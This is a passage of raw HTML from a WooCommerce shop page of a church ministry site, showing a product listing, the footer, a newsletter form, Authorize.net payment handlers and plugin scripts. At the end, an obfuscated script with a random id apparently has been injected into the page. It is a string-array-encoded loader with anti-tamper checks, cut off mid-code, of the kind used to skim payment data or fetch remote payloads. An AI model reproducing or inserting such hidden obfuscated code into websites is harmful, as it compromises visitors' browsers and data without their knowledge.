			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2016/08/6775-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6775.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6775.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6775.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6775.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/balloons-5/">Pioneer Clubs Balloons (20 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/ribbon-bookmark-new-testament-royal-5/?add-to-cart=19582" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6972474f0116f">Pioneer Clubs Balloons (20 Pack) quantity</label>
	<input
		type="number"
				id="quantity_6972474f0116f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/balloons-5/" class="show_details_button">Details</a></div></div></li>

			
		</ul>

	</section>
	</div>


		
	</div></div>
	
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769097039" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/#product","name":"New Testament Books Ribbon Bookmark (4 Pack)","url":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/","description":"Help club members keep their place with these fun bookmarks!  Ideal for marking Bible Exploration passages. 4\/package.","image":"https:\/\/www.pioneerclubs.org\/wp-content\/uploads\/2016\/08\/6694.png","sku":"6694","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.49","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.pioneerclubs.org\/shop\/ribbon-bookmark-new-testament-royal-5\/","seller":{"@type":"Organization","name":"Pioneer Clubs","url":"https:\/\/www.pioneerclubs.org"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"6d9708a3a1","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'cdb1ad104a',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"1da860b099"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'ef2ec77ca4',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769083200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"1042cbb38d","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":19589,"name":"Learning More About Jesus","categories":[{"name":"Gospel Literature"},{"name":"Ministry Resources"}],"price":99},{"id":19576,"name":"Pioneer Clubs Vinyl Sticker","categories":[{"name":"Accessories"},{"name":"Ministry Resources"}],"price":199},{"id":19582,"name":"Pioneer Clubs Balloons (20 Pack)","categories":[{"name":"Special Events"},{"name":"Ministry Resources"}],"price":299}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"19562","tz":"-6","srv":"www.pioneerclubs.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "19562" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_nonce":"7ba8a6f1b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.5" id="aios-front-js-js"></script>
<script defer type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766167334" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":19562,"pn":"New Testament Books Ribbon Bookmark (4 Pack)","pc":"Accessories/Ministry Resources","pp":"1.49","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Ministry Resources","New Testament Books Ribbon Bookmark (4 Pack)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='7619a3ad14c7e9b3'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let 